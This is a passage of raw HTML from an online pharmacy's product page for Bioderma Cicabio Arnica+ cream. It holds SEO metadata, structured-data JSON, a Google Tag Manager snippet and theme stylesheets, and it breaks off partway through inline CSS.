

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/
body_size: 66635
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BIODERMA CICABIO ARNICA+ - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BIODERMA CICABIO ARNICA+ - Allchemists" />
	<meta property="og:description" content="Bioderma Cicabio repairing cream damaged skin relief 40ML" />
	<meta property="og:url" content="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-02T09:30:08+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png" />
	<meta property="og:image:width" content="1136" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/","url":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/","name":"BIODERMA CICABIO ARNICA+ - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png","datePublished":"2021-09-05T16:50:31+00:00","dateModified":"2023-02-02T09:30:08+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png","width":1136,"height":2560},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"BIODERMA CICABIO ARNICA+"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; BIODERMA CICABIO ARNICA+ Comments Feed" href="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fbioderma-cicabio-arnica-40ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fbioderma-cicabio-arnica-40ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 